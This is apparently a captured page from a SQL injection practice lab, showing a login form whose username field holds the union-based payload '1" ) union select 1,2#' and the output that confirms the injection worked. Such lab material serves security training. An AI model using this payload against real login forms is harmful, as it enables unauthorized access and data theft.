 Welcome Dhakkan

Username : 1" ) union select 1,2#
Password :

Submit

Your Login name:1
Your Password:2